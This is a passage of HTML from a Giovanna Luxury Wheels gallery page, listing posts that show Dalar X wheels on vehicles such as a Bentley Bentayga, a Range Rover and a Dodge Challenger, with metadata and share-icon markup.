		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-08-30T19:27:01-07:00" itemprop="datePublished" content="2021-08-30T19:27:01-07:00">August 30, 2021</time>
		<meta itemprop="dateModified" content="2021-08-30T19:27:01-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/urus-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/urus-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-08-30T19:27:01-07:00" itemprop="datePublished" content="2021-08-30T19:27:01-07:00">August 30, 2021</time>
		<meta itemprop="dateModified" content="2021-08-30T19:27:01-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/urus-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22933 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-bentayga gallery-vehicle-make-bentley gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/bentayga-dalar-x/" rel="bookmark" title="Bentayga &#8211; Dalar X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2021/05/DF1165CF-863B-477B-A597-1E7CB6DADB7E-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/bentayga-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/bentayga-dalar-x/" title="Bentayga &#8211; Dalar X">Bentayga &#8211; Dalar X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-05-13T08:00:04-07:00" itemprop="datePublished" content="2021-05-13T08:00:04-07:00">May 13, 2021</time>
		<meta itemprop="dateModified" content="2021-05-13T08:00:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bentayga-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/bentayga-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-05-13T08:00:04-07:00" itemprop="datePublished" content="2021-05-13T08:00:04-07:00">May 13, 2021</time>
		<meta itemprop="dateModified" content="2021-05-13T08:00:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bentayga-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22593 gallery type-gallery status-publish has-post-thumbnail hentry gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-dalar-x/" rel="bookmark" title="RANGE ROVER &#8211; DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/07/IMG_8844-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-dalar-x/" title="RANGE ROVER &#8211; DALAR X">RANGE ROVER &#8211; DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-07-23T10:20:29-07:00" itemprop="datePublished" content="2019-07-23T10:20:29-07:00">July 23, 2019</time>
		<meta itemprop="dateModified" content="2019-07-23T10:20:29-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-07-23T10:20:29-07:00" itemprop="datePublished" content="2019-07-23T10:20:29-07:00">July 23, 2019</time>
		<meta itemprop="dateModified" content="2019-07-23T10:20:29-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22537 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-c-class gallery-vehicle-make-mercedesbenz gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/" rel="bookmark" title="MERCEDES C CLASS &#8211; DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/07/IMG_8707-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/" title="MERCEDES C CLASS &#8211; DALAR X">MERCEDES C CLASS &#8211; DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-07-23T07:12:51-07:00" itemprop="datePublished" content="2019-07-23T07:12:51-07:00">July 23, 2019</time>
		<meta itemprop="dateModified" content="2019-07-23T07:13:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-07-23T07:12:51-07:00" itemprop="datePublished" content="2019-07-23T07:12:51-07:00">July 23, 2019</time>
		<meta itemprop="dateModified" content="2019-07-23T07:13:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-c-class-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22449 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-challenger gallery-vehicle-make-dodge gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/" rel="bookmark" title="DODGE CHALLENGER &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/06/IMG_7430-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/" title="DODGE CHALLENGER &#8211; GIOVANNA DALAR X">DODGE CHALLENGER &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-06-14T10:10:47-07:00" itemprop="datePublished" content="2019-06-14T10:10:47-07:00">June 14, 2019</time>
		<meta itemprop="dateModified" content="2019-06-14T10:10:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-06-14T10:10:47-07:00" itemprop="datePublished" content="2019-06-14T10:10:47-07:00">June 14, 2019</time>
		<meta itemprop="dateModified" content="2019-06-14T10:10:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/dodge-challenger-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22391 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-chevrolet gallery-vehicle-silverado gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/" rel="bookmark" title="CHEVROLET SILVERADO &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6978-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/" title="CHEVROLET SILVERADO &#8211; GIOVANNA DALAR X">CHEVROLET SILVERADO &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-29T13:20:32-07:00" itemprop="datePublished" content="2019-05-29T13:20:32-07:00">May 29, 2019</time>
		<meta itemprop="dateModified" content="2019-05-29T13:20:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-29T13:20:32-07:00" itemprop="datePublished" content="2019-05-29T13:20:32-07:00">May 29, 2019</time>
		<meta itemprop="dateModified" content="2019-05-29T13:20:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/chevrolet-silverado-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22156 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-gs gallery-vehicle-make-lexus gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/" rel="bookmark" title="LEXUS GS &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6423-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/" title="LEXUS GS &#8211; GIOVANNA DALAR X">LEXUS GS &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:54:48-07:00" itemprop="datePublished" content="2019-05-09T12:54:48-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:54:48-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:54:48-07:00" itemprop="datePublished" content="2019-05-09T12:54:48-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:54:48-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/lexus-gs-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
